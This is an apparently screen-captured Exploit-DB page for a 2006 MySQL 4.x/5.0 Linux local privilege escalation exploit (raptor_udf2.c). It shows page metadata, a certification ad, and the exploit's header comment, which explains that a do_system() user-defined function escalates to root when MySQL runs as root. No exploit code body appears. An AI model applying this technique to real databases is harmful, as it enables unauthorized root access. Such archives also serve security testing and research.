 Applications Places Firefox ESR Aug 13 13:35 1
mysql privledge excalati mysql privledge escalatio MySQL 4.x/5.0 (Linux) -
https://www.exploit-db.com/exploits/1518 ABP 1
Firefox ESR
EDB-ID: CVE: Author: Type: Platform: Date:
1518 N/A MARCO IVALDI LOCAL LINUX 2006-02-20
EDB Verified: Exploit: / {} Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*